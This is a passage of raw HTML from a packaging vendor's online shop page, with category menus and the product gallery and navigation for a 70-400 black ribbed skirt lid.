<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/personal-care-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Personal Care Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802 item-level-1" ><a href="https://dalipcopack.com/polystyrene-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Polystyrene Jars</a></li>
	<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-1" ><a href="https://dalipcopack.com/airless-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Airless Bottles</a></li>
	<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11746 item-level-1" ><a href="https://dalipcopack.com/foamer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Foamer Bottles</a></li>
	<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11803 item-level-1" ><a href="https://dalipcopack.com/tubes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Tubes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11723 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/health-and-pharmaceutical/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Health and Pharmaceutical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11951 item-level-1" ><a href="https://dalipcopack.com/glass-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Glass Packer Bottles</a></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11724 item-level-1" ><a href="https://dalipcopack.com/dripper-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Dripper Bottles</a></li>
	<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801 item-level-1" ><a href="https://dalipcopack.com/rx-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />RX Bottles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11719 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11720 item-level-1" ><a href="https://dalipcopack.com/child-resistant-closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Child Resistant Closures</a></li>
	<li id="menu-item-11721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11721 item-level-1" ><a href="https://dalipcopack.com/liners-lids/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Liners &amp; Lids</a></li>
	<li id="menu-item-11722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11722 item-level-1" ><a href="https://dalipcopack.com/plastic-and-glass-pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Plastic and Glass Pipettes</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">

	

<div class="container">
	</div>


<div id="product-10887" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-10887 status-publish first instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" title="70-400 PCR Black Ribbed Skirt Lid with Liner" data-caption="" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png" data-large_image_width="1200" data-large_image_height="1200" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-700x700.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png 1200w" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1.jpg"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class=" wd-lazy-load wd-lazy-fade" alt="89-400 Black Ribbed Skirt Lid with (HIS) Heat Seal Liner" title="89-400 Black Ribbed Skirt Lid with (HIS) Heat Seal Liner" data-caption="48-400 Black Ribbed Skirt Lid with Liner" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1.jpg" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1.jpg" data-large_image_width="900" data-large_image_height="900" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-700x700.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1.jpg 900w" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/closures/" class="breadcrumb-link">
					Closures				</a>
							<a href="https://dalipcopack.com/non-dispensing-caps/" class="breadcrumb-link">
					Non-Dispensing Caps				</a>
							<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" class="breadcrumb-link breadcrumb-link-last">
					Smooth and Ribbed Caps				</a>
							<span class="breadcrumb-last">
					70-400 PCR Black Ribbed Skirt Lid with Liner				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://dalipcopack.com/product/70-400-black-pp-ribbed-skirt-lid/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/70-400-black-pp-ribbed-skirt-lid/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="89-400 Black Ribbed Skirt Lid with (HIS) Heat Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-400-058-Ribbed-black_Non-CRC-Ribbed-Cap-1.jpg 900w" title="89-400 Black Ribbed Skirt Lid with (HIS) Heat Seal Liner" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/70-400-black-pp-ribbed-skirt-lid/" class="wd-entities-title">
						70-400 Black PP Ribbed Skirt Lid					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.22</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.46</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://dalipcopack.com/our-products-dalipco/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://dalipcopack.com/product/89-410-pp-black-smooth-skirt-lid-with-liner/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/89-410-pp-black-smooth-skirt-lid-with-liner/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="89-400 Black Smooth Skirt Lid with Heat Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/16-oz-Black-LidNew.jpg 950w" title="89-400 Black Smooth Skirt Lid with Heat Seal Liner" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/89-410-pp-black-smooth-skirt-lid-with-liner/" class="wd-entities-title">
						89-410 PP Black Smooth Skirt Lid with Liner					</a>

					<span class="price">
